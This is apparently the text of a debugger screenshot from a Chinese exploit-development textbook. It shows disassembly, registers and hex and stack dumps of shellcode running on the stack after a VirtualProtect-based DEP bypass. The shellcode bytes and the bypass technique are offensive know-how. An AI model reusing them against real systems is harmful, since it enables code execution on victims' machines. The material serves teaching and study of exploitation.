 0012FEF6 90 NOP
0012FEF7 90 NOP
0012FEF8 FC CLD
0012FEF9 68 6A0A381E PUSH 1E380A6A
0012FEFE 68 6389D14F PUSH 4FD18963
0012FF03 68 3274910C PUSH 0C917432
0012FF08 8BF4 MOV ESI, ESP
0012FF0A 8D7E F4 LEA EDI, DWORD PTR DS:[ESI-C]
0012FF0D 33DB XOR EBX, EBX
0012FF0F B7 04 MOV BH, 4
0012FF11 2BE3 SUB ESP, EBX
0012FF13 66:BB 3332 MOV BX, 3233
0012FF17 53 PUSH EBX
0012FF18 68 75736572 PUSH 72657375
0012FF1D 54 PUSH ESP
0012FF1E 33D2 XOR EDX, EDX
Registers (3DNow!) <
EAX 00000001
ECX 0012FEA0
EDX 7C9585EC ntdll.KiFastSystemCallRet
EBX 90909090
ESP 0012FEF8
EBP 90909090
ESI 0012FED4
EDI 90909090
EIP 0012FEF8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
已经转入
shellcode
Address Hex dump ASCII
00406000 00 00 00 00 00 00 00 00 ........
00406008 00 00 00 00 9F 28 40 00 ....?@.
00406010 00 00 00 00 00 00 00 00 ........
00406018 00 00 00 00 00 00 00 00 ........
00406020 00 00 00 00 00 00 00 00 ........
00406028 00 00 00 00 00 00 00 00 ........
00406030 90 90 90 90 90 90 90 90
00406038 90 90 90 90 90 90 90 90
00406040 90 90 90 90 90 90 90 90
我们的
shellcode
0012FEF8 0A6A68FC
0012FEFC 63681E38
0012FF00 684FD189
0012FF04 0C917432
0012FF08 7E8DF48B
0012FF0C B7DB33F4
0012FF10 66E32B04
0012FF14 533233BB
0012FF18 65737568
0012FF1C D2335472
图 12.3.23 利用 VirtualProtect 修改内存属性后可以在堆栈中执行 shellcode